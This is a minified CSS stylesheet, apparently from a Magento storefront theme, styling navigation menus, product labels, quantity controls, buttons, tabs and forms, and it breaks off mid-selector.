.vertical.multicolumn{flex-direction:column}.navpro-icon-caret,.navpro.navigation .level0.parent>.level-top>.ui-menu-icon{position:static;display:block}.navpro-icon-caret:after{display:none !important}.navpro .caret-hidden>a.level-top{padding:.625rem !important}.navpro .caret-hidden>a.level-top:before,.navpro .caret-hidden>a.level-top>.navpro-icon-caret:before{display:none !important}.navpro-icon-caret:before,.navpro .parent>a:before{content:'';position:absolute;right:1px;top:calc(50% - 10px);transform:rotate(-90deg);opacity:.8;background-color:currentColor;-webkit-mask:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;-webkit-mask-size:12px 12px;width:20px;height:20px}.rtl .navpro-icon-caret:before,.rtl .navpro .parent>a:before{left:1px;right:auto;transform:rotate(90deg)}.navpro.navpro .parent>a:has(.navpro-icon-caret):before{display:none !important}.navpro.navpro .parent.ui-menu-item>a:before{display:none !important}.orientation-horizontal a.level-top>.navpro-icon-caret:before,.orientation-horizontal .parent>a.level-top:before{transform:rotate(0)}.caret-bottom a.level-top>.navpro-icon-caret:before,.caret-bottom .parent>a.level-top:before{top:auto;right:auto;left:calc(50% - 8px);bottom:5px}.navpro.navpro .caret-hidden .level0>.level-top{padding:.625rem !important}.navpro.navpro .caret-hidden .level0>.level-top:before,.navpro.navpro .caret-hidden .level0>.level-top>.navpro-icon-caret,.navpro.navpro .caret-hidden .level0>.level-top>.navpro-icon-caret:before{display:none !important}.navpro.orientation-horizontal .caret-bottom .level0>.level-top,.rtl .navpro.orientation-horizontal .caret-bottom .level0>.level-top{padding:.625rem;padding-bottom:1.5rem}@media (min-width:640.98px){.navpro-icon-caret{opacity:1 !important}a.level-top>.navpro-icon-caret:before,.navpro .parent>a.level-top:before{opacity:.8;-webkit-mask:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;-webkit-mask-size:12px 12px}}.navpro-overlay-element{visibility:hidden;pointer-events:none;opacity:0}.navpro-nowrap{flex-wrap:nowrap !important}.navpro-nowrap:not(.navpro-nowrap-ready){overflow:hidden !important}.navpro-nowrap-justify-start{justify-content:start !important}.navpro-nowrap>li{flex-shrink:0}.navpro-nowrap .navpro-item-more{align-self:center}.navpro-nowrap .navpro-item-more>.nav-a-icon-more{display:flex !important;align-items:center}.navpro-nowrap .navpro-item-more>.nav-a-icon-more
svg{width:20px;height:20px;fill:currentColor}.navpro.navpro-accordion.navpro .level0>.level-top{display:block}.navpro.navpro-accordion.navpro .level0.active>.level-top,.navpro.navpro-accordion.navpro .level0.has-active>.level-top{display:block}.navpro.navpro-accordion .navpro-icon-caret:before{transition:transform .2s ease-in-out}.navpro.navpro-accordion .navpro-icon-caret:before{transform:rotate(-90deg)}.navpro.navpro-accordion li.opened>a>.navpro-icon-caret:before{transform:rotate(0deg)}.navpro.navpro-accordion .navpro-dropdown{background:0 0;border:0;box-shadow:none;min-width:0;position:static;box-shadow:none !important;width:auto !important;max-height:0;max-width:100%;overflow:hidden}.navpro.navpro-accordion .navpro-dropdown
.multicolumn.vertical{height:auto !important}.navpro.navpro-accordion .navpro-dropdown.shown{max-height:1000em}.navpro.navpro-accordion .navpro-dropdown-inner{padding-top:3px;padding-bottom:5px}.navpro.navpro-accordion .navpro-dropdown-expanded>.navpro-dropdown-inner>.navpro-row>.navpro-col>.children>li .navpro-dropdown>.navpro-dropdown-inner{padding-left:10px}.navpro.navpro-accordion .navpro-dropdown
.children{display:block}.navpro.navpro-accordion .navpro-dropdown .children.multicolumn>li{width:100%}@media (min-width:640.98px){.navpro-with-slideout .page-header .nav-toggle{display:block}.navpro-with-slideout .page-header .header.content .nav-toggle+.logo{margin-left:10px}.navpro-with-slideout .nav-sections{margin:0}.navpro.navpro.navpro-slideout{position:fixed !important;opacity:0}}.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1>a,.navpro.navpro .navpro-iconic .level0>.level-top{display:flex;align-items:center}.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1>a img,.navpro.navpro .navpro-iconic .level0>.level-top
img{margin:3px}.navpro.navpro .navpro-iconic.iconic-vertical .navpro-wrapped-items .level1>a,.navpro.navpro .navpro-iconic.iconic-vertical .level0>.level-top{flex-direction:column}.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back>.level-top,.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current>.level-top{padding-left:20px}.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back>.level-top,.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current>.level-top{padding-left:0;padding-right:20px}.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back~.level-top:not(.navpro-current):not(.navpro-back),.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current~.level-top:not(.navpro-current):not(.navpro-back){padding-left:30px}.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back~.level-top:not(.navpro-current):not(.navpro-back),.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current~.level-top:not(.navpro-current):not(.navpro-back){padding-left:0;padding-right:30px}.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back>a{position:relative}.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back>a:before{content:'';position:absolute;left:6px;top:calc(50% - 6px);transform:rotate(90deg);opacity:.8;background-color:currentColor;-webkit-mask:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;-webkit-mask-size:12px 12px;width:12px;height:12px}.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back>a:before{left:auto;right:6px;transform:rotate(-90deg)}.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current
a{font-weight:700}.navpro-linkbar{display:flex;flex-wrap:wrap}.navpro.navpro-theme-dark,.navpro.navpro-theme-dark-bar{background:#000}.navpro.navpro-theme-dark .level0>.level-top,.navpro.navpro-theme-dark-bar .level0>.level-top{color:#eaeaea !important}@media (max-width:639.98px){.navpro.navpro-theme-dark-bar .navpro-dropdown{background:#000;border-color:#000;color:#eaeaea}.navpro.navpro-theme-dark-bar .navpro-dropdown h3,.navpro.navpro-theme-dark-bar .navpro-dropdown .children a,.navpro.navpro-theme-dark-bar .navpro-dropdown .children .parent>a{color:#eaeaea}}.navpro-theme-flat{border:1px
solid #e0e0e0;border-radius:2px;background:#fafafa}.navpro-theme-flat.navpro .children>li>a,.navpro-theme-flat.navpro .level0>.level-top{color:#666}.navpro-theme-flat.navpro .level0>.level-top,.navpro-theme-flat.navpro .level0.active>.level-top,.navpro-theme-flat.navpro .level0.has-active>.level-top{border-top:1px solid #e0e0e0}.navpro-theme-flat.navpro .level0:first-child>.level-top{border:none}.navpro-theme-flat.navpro.orientation-horizontal
.level0{border:1px
solid #e0e0e0;border-width:0 0 0 1px;margin:0
0 0 -1px}.navpro-theme-flat.navpro.orientation-horizontal .level0:first-child{border-width:0}.navpro-theme-flat.navpro.orientation-horizontal .level0>.level-top{border:0}.navpro.navpro-theme-compact{font-size:.9em}.navpro.navpro-theme-compact.navpro .caret-hidden>a.level-top{padding:4px
5px !important}.navpro.navpro-theme-compact.navpro .level0>.level-top{padding:4px
5px;color:#333}.navpro.navpro-theme-compact.navpro .level0.parent>.level-top{padding-right:20px}.rtl .navpro.navpro-theme-compact.navpro .level0.parent>.level-top{padding:4px
5px;padding-left:20px}.navpro.navpro-theme-air .navpro-dropdown{border-radius:4px;box-shadow:0 0 28px rgba(0,0,0,.2);border:0}.navpro.navpro-theme-air .navpro-dropdown>.navpro-shevron{border:0
!important}.navpro.navpro-theme-air.orientation-vertical,.navpro.navpro-theme-air.navpro-slideout{box-shadow:0 0 28px rgba(0,0,0,.2)}.navpro.navpro-theme-air.orientation-vertical:not(.navpro-slideout){padding:10px;border-radius:4px}.navpro.navpro .li-item{position:static}.navpro.navpro .li-item>a{position:relative}.navpro.navpro>ul.navpro-stacked{margin:0}.navpro.navpro .parent>a:after{display:none}.navpro.navpro .parent>a .ui-icon{display:block;background:0 0;-webkit-mask:none;margin:0;width:auto;height:auto;transform:none !important}.navpro.navpro .level0>.level-top{padding:.625rem}.navpro.navpro .level0.parent>.level-top{padding-right:1.5rem}.navpro-icon-caret:before,.navpro .parent>a:before{right:4px;top:calc(50% - 9px)}.prolabels-wrapper,.prolabels-content-wrapper{position:relative}.prolabels-wrapper .prolabel,.prolabels-content-wrapper
.prolabel{display:inline-block;background:transparent center no-repeat;line-height:normal;transition:all .2s;position:relative;vertical-align:top;z-index:2}.prolabels-wrapper .prolabel__inner,.prolabels-content-wrapper
.prolabel__inner{height:100%;width:100%}.prolabels-wrapper .prolabel__wrapper,.prolabels-content-wrapper
.prolabel__wrapper{display:table;height:100%;width:100%}.prolabels-wrapper .prolabel__content,.prolabels-content-wrapper
.prolabel__content{display:table-cell;text-align:center;vertical-align:middle}.prolabels-wrapper
.absolute{position:absolute}.prolabels-wrapper .top-left{top:0;left:0}.prolabels-wrapper .top-right{top:0;right:0}.prolabels-wrapper .top-center{top:0;left:50%;transform:translateX(-50%);z-index:2}.prolabels-wrapper .middle-left{top:50%;left:0;transform:translateY(-50%)}.prolabels-wrapper .middle-right{right:0;top:50%;transform:translateY(-50%)}.prolabels-wrapper .middle-center{top:50%;left:50%;transform:translateX(-50%) translateY(-50%);z-index:2}.prolabels-wrapper .bottom-left{bottom:0;left:0}.prolabels-wrapper .bottom-right{bottom:0;right:0}.prolabels-wrapper .bottom-center{bottom:0;left:50%;transform:translateX(-50%);z-index:2}.prolabels-content-wrapper
.prolabel{margin-right:10px}.prolabels-wrapper{height:100%;text-align:center}.prolabels-wrapper .product-item-photo{font-size:0}.prolabels-wrapper .hover-image-container{left:50%;transform:translateX(-50%)}.rtl .prolabels-wrapper .hover-image-container{left:auto;right:50%;transform:translateX(50%)}.prolabels-product-image-labels,.prolabels-content-labels{display:none}.fotorama--fullscreen .prolabels-wrapper
.prolabel{display:none}.breeze-gallery .prolabels-wrapper{height:auto}.breeze-gallery.opened .prolabels-wrapper
.prolabel{display:none}.product-item-info .prolabels-wrapper{display:flex;flex-direction:column;height:auto;max-width:100%}.qty-switcher-dec,.qty-switcher-inc{display:inline-block;position:relative;padding:10px;vertical-align:middle;cursor:pointer}.qty-switcher-dec:before,.qty-switcher-inc:after{content:'';display:block;position:absolute;border-left:1px solid;border-bottom:1px solid;width:10px;height:10px;top:3px;right:0;transform:rotate(45deg)}.qty-switcher-inc:after{left:0;transform:rotate(225deg)}.qty-dropdown
.qty{min-width:62px;padding:.625rem .875rem}.qty-dropdown
.trigger{margin:0
0 0 -1.25rem}.col.qty .control,.field.qty
.control{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.table.grouped
.control.qty{min-width:100px}.qty-dropdown
.dropdown{--dropdown-width:7rem}.field.qty>.control{max-width:none !important}.qty-arrows{display:flex;align-items:center}.qty-dropdown{display:inline-block;position:relative}.qty-dropdown
.trigger{border-radius:.25rem;display:inline-flex !important;position:relative;top:4px;left:-6px}.qty-dropdown .trigger:after{display:inline-block}.soldtogether-block .amazonstyle-images .product-image-container{width:auto}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}:where(.products-grid,.widget-product-carousel) .product-item [class^=swatch-opt-],.pagebuilder-overlay,.contact-content-wrapper .social
.icon{transition:background-color var(--transition-duration),border-color var(--transition-duration),box-shadow var(--transition-duration),color var(--transition-duration),text-decoration-color var(--transition-duration),opacity var(--transition-duration),transform var(--transition-duration),visibility var(--transition-duration) 0s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.breeze-inactive :where(.products-grid,.widget-product-carousel) .product-item [class^=swatch-opt-],.breeze-inactive .pagebuilder-overlay,.breeze-inactive .contact-content-wrapper .social
.icon{transition:none !important}.breeze-block-sidebar>.title,.breeze-block-sidebar .block-title,.paypal-review .paypal-review-title,.block>.title,.block .block-title{line-height:1.75rem;font-size:1.125rem;font-weight:500;padding:.5rem 0}.breeze-block-sidebar>.title strong,.breeze-block-sidebar .block-title strong,.paypal-review .paypal-review-title strong,.block>.title strong,.block .block-title
strong{font-weight:500}.breeze-block-sidebar .block-content,.block .block-content{display:flow-root}.breeze-block-sidebar .block-content.no-display,.block .block-content.no-display{display:none}.breeze-block-hero .block-title,.block.testimonials-slider .content-heading .title,.block-hero .block-title,.page-bottom .block .block-title,.cms-index-index .main .block .block-title,.catalog-product-view .main .container>.block .block-title,.catalog-product-view .main>.block .block-title,.block-carousel .block .block-title,.breeze-carousel .block .block-title,.highlight-carousel .block-title{line-height:3rem;font-size:2.75rem;font-weight:700;margin:2rem 0;letter-spacing:-.025em}.breeze-block-hero .block-title strong,.block.testimonials-slider .content-heading .title strong,.block-hero .block-title strong,.page-bottom .block .block-title strong,.cms-index-index .main .block .block-title strong,.catalog-product-view .main .container>.block .block-title strong,.catalog-product-view .main>.block .block-title strong,.block-carousel .block .block-title strong,.breeze-carousel .block .block-title strong,.highlight-carousel .block-title
strong{font-weight:700}:where(body:not(.narrow-page-reset)) .checkout-success,:where(body:not(.narrow-page-reset)) #registration,.form.form-orders-search,.form.search.advanced,.form.password.forget,.form.password.reset,.form.send.confirmation,.form-create-account,.login-container,.page-layout-1column.cms-no-route .columns,.paypal-review,.page-layout-1column
.form.testimonial{max-width:620px;margin:0
auto;padding:2.5rem 3rem;box-shadow:0 1px 9px 0 rgba(0,0,0,.05);background:rgba(var(--z-layer-bg),var(--z-layer-bg-alpha,1));border:1px
solid rgba(var(--base-color),var(--divider-alpha,.1));border-radius:.25rem}@media (max-width:639.98px){:where(body:not(.narrow-page-reset)) .checkout-success,:where(body:not(.narrow-page-reset)) #registration,.form.form-orders-search,.form.search.advanced,.form.password.forget,.form.password.reset,.form.send.confirmation,.form-create-account,.login-container,.page-layout-1column.cms-no-route .columns,.paypal-review,.page-layout-1column
.form.testimonial{padding:1rem 1.5rem}}.breadcrumbs
ul{display:flex;flex-wrap:wrap;gap:.75rem}@media (max-width:767.98px){.breadcrumbs
ul{flex-wrap:nowrap;white-space:nowrap;overflow:auto}}.breadcrumbs
li{display:flex;align-items:center;gap:.75rem}.breadcrumbs li:after{content:'/'}.breadcrumbs li:last-child:after{display:none}.catalog-product-view .page-main .page.messages,.product-info-wrapper,.bundle-options-container,.column>.product.info.detailed>*{width:100%;max-width:var(--container-max-width);margin:var(--container-margin);padding:var(--container-padding)}.swatch-option-tooltip{opacity:0;position:absolute;pointer-events:none;right:0;top:-9999px}.qty-dropdown .dropdown,.field-tooltip-content,.dropdown.options .dropdown,.tooltip.wrapper .tooltip.content,.minicart-wrapper .mage-dropdown-dialog,.minisearch .search-autocomplete,.map-popup,.navigation
.submenu{opacity:0;position:absolute;pointer-events:none;right:0;top:-9999px}.qty-dropdown .dropdown li,.dropdown.options .dropdown>li>a,.dropdown.options .dropdown>ul>li>a,.minisearch .search-autocomplete [role=listbox] li,.navigation :where(li[class*=level])>a{display:block;padding:.25rem .5rem;border-radius:.25rem}.qty-dropdown .trigger,[data-collapsible]>[data-role=title],[data-role=collapsible]>[data-role=title],[data-mage-init*='"collapsible":']>[data-role=title],.block-collapsible-nav>.title,.dropdown.options .toggle,.minicart-wrapper
.action.showcart{display:flex;align-items:center;justify-content:space-between;gap:.125rem}.qty-dropdown .trigger:after,[data-collapsible]>[data-role=title]:after,[data-role=collapsible]>[data-role=title]:after,[data-mage-init*='"collapsible":']>[data-role=title]:after,.block-collapsible-nav>.title:after,.dropdown.options:not(.no-chevron) .toggle:after{flex-shrink:0;content:'';height:1.25rem;width:1.25rem;transform:rotate(90deg)}.qty-dropdown .trigger.active:after,._active[data-collapsible]>[data-role=title]:after,._active[data-role=collapsible]>[data-role=title]:after,._active[data-mage-init*='"collapsible":']>[data-role=title]:after,[data-collapsible]>[data-role=title][aria-expanded=true]:after,[data-role=collapsible]>[data-role=title][aria-expanded=true]:after,[data-mage-init*='"collapsible":']>[data-role=title][aria-expanded=true]:after,[data-mage-init*='"collapsible":'][data-mage-init*='"active":true']>[data-role=title]:not([aria-expanded]):after,.block-collapsible-nav>.title.active:after,.dropdown.options:not(.no-chevron) .toggle.active:after{transform:rotate(-90deg)}:where(input:not([type=range])),textarea,select{outline:none;position:relative;padding:.625rem .875rem;width:100%;color:rgba(var(--input-color),var(--input-alpha));background:rgba(var(--input-bg),var(--input-bg-alpha));border:1px
solid rgba(var(--input-border-color),var(--input-border-alpha));border-radius:.25rem;box-shadow:0 0 0 var(--input-shadow-spread,0) rgba(var(--input-border-color),var(--input-border-alpha))}:where(input:not([type=range])):disabled,textarea:disabled,select:disabled{opacity:.5;cursor:not-allowed}.listing-grid-item-actions-absolute .product-item-details .product-item-actions .stock,.listing-grid-item-actions-primary-absolute .product-item-details .actions-primary .stock,button,.action.primary,input[type=submit],input[type=reset],input[type=button],:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions .stock,.pagebuilder-button-primary,.pagebuilder-button-secondary,.pagebuilder-button-link,.product-info-wrapper .product-social-links
a{outline:none;position:relative;display:inline-flex;justify-content:center;align-items:center;gap:.25rem;font-weight:600;font-size:.875rem;text-transform:uppercase;padding:.625rem 1.5rem;color:rgba(var(--button-color),var(--button-alpha,1));background:rgba(var(--button-bg),var(--button-bg-alpha));border:1px
solid rgba(var(--button-border-color),var(--button-border-alpha));border-radius:.25rem;text-decoration:none !important;white-space:nowrap}button:disabled,button.disabled,.action.primary:disabled,.action.primary.disabled,input[type=submit]:disabled,input[type=submit].disabled,input[type=reset]:disabled,input[type=reset].disabled,input[type=button]:disabled,input[type=button].disabled,.pagebuilder-button-primary:disabled,.pagebuilder-button-primary.disabled,.pagebuilder-button-secondary:disabled,.pagebuilder-button-secondary.disabled,.pagebuilder-button-link:disabled,.pagebuilder-button-link.disabled,.product-info-wrapper .product-social-links a:disabled,.product-info-wrapper .product-social-links
a.disabled{opacity:.5;cursor:not-allowed}.action.primary,.action-primary,[type=submit],.pagebuilder-button-primary,.product.data.items .show-form,.askit-show-form{--link-color:var(--button-color);--link-alpha:1;--button-bg:var(--button-primary-bg);--button-color:var(--button-primary-color);--button-border-color:var(--button-primary-border-color)}:where(button:not([type=submit]):not(.action-primary):not(.primary):not(.pagebuilder-button-link):not(.pagebuilder-button-primary):not(.select)),input[type=reset],input[type=button],.pagebuilder-button-secondary{--link-color:var(--button-color);--link-alpha:1;--button-bg:var(--button-secondary-bg);--button-color:var(--button-secondary-color);--button-border-color:var(--button-secondary-border-color)}.pagebuilder-button-link{--button-bg:transparent;--button-border-color:transparent;--button-color:var(--link-color);text-decoration:none !important}.button-ghost button,.button-ghost .pagebuilder-button-primary,.button-ghost .pagebuilder-button-secondary,.product-info-wrapper .product-social-links
a{--button-bg:var(--base-color);--button-bg-alpha:0;--button-color:var(--base-color);--button-border-color:var(--base-color);--button-border-alpha:var(--base-alpha);text-shadow:none}label button,.ui-datepicker-trigger,.minisearch .action.search,.block.related .action.select,.cart.table .action-gift{--button-bg:var(--base-bg);--button-border-color:var(--base-bg);padding:0
!important;background:0 0 !important;color:inherit !important;font-family:inherit !important;font-weight:inherit !important;font-size:inherit !important;text-transform:inherit !important;border:0
!important;border-radius:0 !important;text-align:left}label button:focus-visible,.minisearch .action.search:focus-visible,.block.related .action.select:focus-visible,.cart.table .action-gift:focus-visible{outline:2px
solid rgba(var(--ring-color),var(--ring-alpha,1));outline-offset:1px}.button-xs button,.button-xs .pagebuilder-button-primary,.button-xs .pagebuilder-button-secondary,.button-xs .pagebuilder-button-link{font-size:.75rem;line-height:1rem;padding:.25rem .5rem}.button-lg button,.button-lg .pagebuilder-button-primary,.button-lg .pagebuilder-button-secondary,.button-lg .pagebuilder-button-link,.form.form-orders-search .action.primary,.form.search.advanced .action.primary,.form.password.forget .action.primary,.form.password.reset .action.primary,.form.send.confirmation .action.primary,.form-create-account .action.primary,.page-layout-1column .form.testimonial
.action.primary{font-size:1rem;line-height:1.75rem;font-weight:600}.button-xl button,.button-xl .pagebuilder-button-primary,.button-xl .pagebuilder-button-secondary,.button-xl .pagebuilder-button-link{font-size:1.125rem;line-height:1.75rem;font-weight:600;padding:1rem 2.5rem}.cart.table .field.qty
input.qty{font-size:.75rem;line-height:1rem;padding:.25rem;width:auto;flex-grow:0}@media (min-width:640px){.narrow-page:not(.narrow-page-reset).page-layout-1column
.breadcrumbs{display:none}.narrow-page:not(.narrow-page-reset).page-layout-1column .page-title-wrapper{margin:4rem 0;text-align:center}.narrow-page:not(.narrow-page-reset).page-layout-1column .page-main{padding-bottom:3rem}.narrow-page:not(.narrow-page-reset).page-layout-1column .page-main
.columns{max-width:640px;margin:0
auto}}@media (min-width:768px){.narrow-page:not(.narrow-page-reset).page-layout-1column .page-main
.columns{max-width:768px}}@media (min-width:768px){.default[data-mage-init*='"Swissup_Easytabs/js/tabs":'],.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":'],[data-mage-init*='"tabs":']{display:flex;align-items:center;flex-wrap:wrap;justify-content:center}}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible],[data-mage-init*='"tabs":']>[data-role=collapsible]{order:-1;display:flex;align-items:center;padding:.5rem 1.25rem;color:#111827;background:#fff;font-size:.875rem;font-weight:600;text-transform:uppercase}@media (max-width:767.98px){.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible],[data-mage-init*='"tabs":']>[data-role=collapsible]{--muted-bg-alpha:.5;justify-content:space-between;border:1px
solid rgba(var(--base-color),var(--divider-alpha,.1));border-width:0 0 1px}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible]:after,[data-mage-init*='"tabs":']>[data-role=collapsible]:after{flex-shrink:0;content:'';height:1.25rem;width:1.25rem;transform:rotate(90deg)}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible]:has(+.content+script:last-child),.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible]:has(+.content:last-child),[data-mage-init*='"tabs":']>[data-role=collapsible]:has(+.content+script:last-child),[data-mage-init*='"tabs":']>[data-role=collapsible]:has(+.content:last-child){border-bottom-color:transparent}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible]:nth-last-child(2),[data-mage-init*='"tabs":']>[data-role=collapsible]:nth-last-child(2){border-bottom-color:transparent}}@media (min-width:768px){.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible],[data-mage-init*='"tabs":']>[data-role=collapsible]{padding:.5rem;white-space:nowrap}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible]>a,[data-mage-init*='"tabs":']>[data-role=collapsible]>a{padding:.5rem 1.25rem;border-radius:.25rem}}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible] .counter,[data-mage-init*='"tabs":']>[data-role=collapsible] .counter{opacity:.95;padding:.125rem}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible][aria-expanded=true],.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible]:nth-child(1):not([aria-expanded]),[data-mage-init*='"tabs":']>[data-role=collapsible][aria-expanded=true],[data-mage-init*='"tabs":']>[data-role=collapsible]:nth-child(1):not([aria-expanded]){z-index:2}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible][aria-expanded=true]:after,.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible]:nth-child(1):not([aria-expanded]):after,[data-mage-init*='"tabs":']>[data-role=collapsible][aria-expanded=true]:after,[data-mage-init*='"tabs":']>[data-role=collapsible]:nth-child(1):not([aria-expanded]):after{transform:rotate(-90deg)}@media (max-width:767.98px){.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible][aria-expanded=true],.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=collapsible]:nth-child(1):not([aria-expanded]),[data-mage-init*='"tabs":']>[data-role=collapsible][aria-expanded=true],[data-mage-init*='"tabs":']>[data-role=collapsible]:nth-child(1):not([aria-expanded]){border-bottom-color:transparent}}.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[role=tablist]>[data-role=collapsible],.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>.title,[data-content-type=tabs] .tab-header{order:-1;display:flex;align-items:center;padding:.5rem 1.25rem;color:#111827;background:#fff;font-size:.875rem;font-weight:600;text-transform:uppercase}.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[role=tablist]>[data-role=collapsible],[data-content-type=tabs] .tab-header{padding:.5rem;white-space:nowrap}.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[role=tablist]>[data-role=collapsible]>a,[data-content-type=tabs] .tab-header>a{padding:.5rem 1.25rem;border-radius:.25rem}.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>.title{--muted-bg-alpha:.5;justify-content:space-between;border:1px
solid rgba(var(--base-color),var(--divider-alpha,.1));border-width:0 0 1px}.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>.title:after{flex-shrink:0;content:'';height:1.25rem;width:1.25rem;transform:rotate(90deg)}.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>.title:has(+.content+script:last-child),.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>.title:has(+.content:last-child){border-bottom-color:transparent}.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>.title:nth-last-child(2){border-bottom-color:transparent}.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[role=tablist]>[data-role=collapsible][aria-expanded=true],.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[role=tablist]>[data-role=collapsible]:nth-child(1):not([aria-expanded]),.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>.title[aria-expanded=true],[data-content-type=tabs] .tab-header.active{z-index:2}.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[role=tablist]>[data-role=collapsible][aria-expanded=true]:after,.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[role=tablist]>[data-role=collapsible]:nth-child(1):not([aria-expanded]):after,.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>.title[aria-expanded=true]:after,[data-content-type=tabs] .tab-header.active:after{transform:rotate(-90deg)}.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>.title[aria-expanded=true]{border-bottom-color:transparent}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=content],[data-mage-init*='"tabs":']>[data-role=content]{display:none;visibility:hidden;opacity:0;padding:.75rem 1rem}@media (min-width:768px){.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=content],[data-mage-init*='"tabs":']>[data-role=content]{width:100%}}.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=content][aria-hidden=false],.default[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=content]:nth-child(2):not([aria-hidden]),[data-mage-init*='"tabs":']>[data-role=content][aria-hidden=false],[data-mage-init*='"tabs":']>[data-role=content]:nth-child(2):not([aria-hidden]){visibility:visible;opacity:1;display:block}[data-content-type=tabs] .tabs-content>div{display:none;visibility:hidden;opacity:0;padding:.75rem 1rem}.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=content],[data-content-type=tabs] .tabs-content>div{width:100%}.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=content][aria-hidden=false],.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=content][aria-hidden=false],[data-content-type=tabs] .tabs-content>div[aria-hidden=false]{visibility:visible;opacity:1;display:block}.product.data.items.expanded:first-child>.content .block:first-child .block-title,.product.data.items.expanded:first-child>.content .review-add .block-title,.qty-dropdown .trigger>span,.listing-grid-item-actions-absolute .product-item-details .product-item-actions .tocart span,.field.street .control label,.field-tooltip .label,.field-tooltip-action span,.ui-datepicker-trigger span,.required-captcha.checkbox,table caption,.abs-visually-hidden,.action.skip:not(:focus-within),.block-compare .action.delete span,.filter .action.remove span,.sidebar .action.delete span,.sidebar .action.remove span,.table-comparison th.remove,.table-comparison .towishlist span,.discount label,.page-footer .switcher .label,.page-footer .block.newsletter .title,.page-footer .block.newsletter .control>label .label,.page-header .switcher .label,.block.filter .filter-content-close span,.block.filter .filter-options .filter-count-label,.product-items .towishlist span,.product-items .tocompare span,.product-items.product-items-names .choice .label,:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions .tocart span,.toolbar .sorter-action span,.toolbar .modes-label,.toolbar .mode-grid span,.toolbar .mode-list span,.pages .label,.pages .action.previous span,.pages .action.next span,.minicart-wrapper .action.showcart .text,.header .block-search .label span,.minisearch .action.search span,.nav-toggle span,.special-price .price-label,.old-price .price-label,.product-options-wrapper legend.links-title,.rating-summary .label,.rating-result>span span,.review-control-vote input,.review-list .review-date .review-details-label,.form.form-orders-search legend,.form.search.advanced legend,.cart-container .shipping legend,.cart.table .field.qty span,.cart.table a.action-edit span,.cart.table a.action-delete span,.cart.table a.action-towishlist span,.form-wishlist-items .qty>label,.form-wishlist-items .comment-box>label,.action .currency-separator,.action 